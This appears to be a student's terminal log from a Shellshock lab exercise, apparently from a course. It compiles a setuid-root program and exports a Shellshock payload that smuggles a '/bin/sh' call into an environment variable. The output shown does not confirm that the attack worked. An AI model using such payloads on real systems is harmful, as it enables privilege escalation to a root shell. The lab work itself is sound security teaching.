 [01/27/2018 21:50] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2B$ gcc vuln.c -o vuln
[01/27/2018 21:51] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2B$ sudo chown root vuln
[01/27/2018 21:51] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2B$ sudo chmod 4755 vuln
[01/27/2018 21:52] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2B$ ls
vuln  vuln.c  vuln.c~
[01/27/2018 21:52] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2B$ ./vuln
total 16
-rwsr-xr-x 1 root seed 7160 Jan 27 21:51 vuln
-rw-rw-r-- 1 seed seed   58 Jan 27 21:50 vuln.c
-rw-rw-r-- 1 seed seed   55 Jan 27 21:50 vuln.c~
[01/27/2018 21:52] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2B$ export foo='() { echo "rekt"; }; /bin/sh;'
[01/27/2018 21:52] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2B$ ./vuln
total 16
-rwsr-xr-x 1 root seed 7160 Jan 27 21:51 vuln
-rw-rw-r-- 1 seed seed   58 Jan 27 21:50 vuln.c
-rw-rw-r-- 1 seed seed   55 Jan 27 21:50 vuln.c~